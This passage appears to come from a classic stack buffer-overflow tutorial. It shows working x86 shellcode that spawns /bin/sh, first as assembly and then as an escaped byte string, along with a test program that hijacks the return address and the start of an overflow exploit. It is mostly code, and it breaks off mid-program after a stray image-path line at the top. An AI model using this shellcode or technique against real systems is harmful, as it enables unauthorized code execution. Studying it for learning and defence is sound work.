inc    %eax                     # 1 bytes
        int    $0x80                    # 2 bytes
        call   -0x24                    # 5 bytes
        .string \"/bin/sh\"             # 8 bytes
                                        # 46 bytes total
");
}
And our new test program: testsc2.c
char shellcode[] =
        "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
        "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
        "\x80\xe8\xdc\xff\xff\xff/bin/sh";

void main() {
   int *ret;

   ret = (int *)&ret + 2;
   (*ret) = (int)shellcode;

}
[aleph1]$ gcc -o testsc2 testsc2.c
[aleph1]$ ./testsc2
$ exit
[aleph1]$
Writing an Exploit
Lets try to pull all our pieces together. We have the shellcode. We know it must be part of the string which we'll use to overflow the buffer. We know we must point the return address back into the buffer. This example will demonstrate these points:
overflow1.c
char shellcode[] =
        "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
        "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
        "\x80\xe8\xdc\xff\xff\xff/bin/sh";

char large_string[128];

void main() {
  char buffer[96];
  int i;
  long *long_ptr = (long *) large_string;

  for (i = 0; i < 32; i++)
    *(long_ptr + i) = (int) buffer;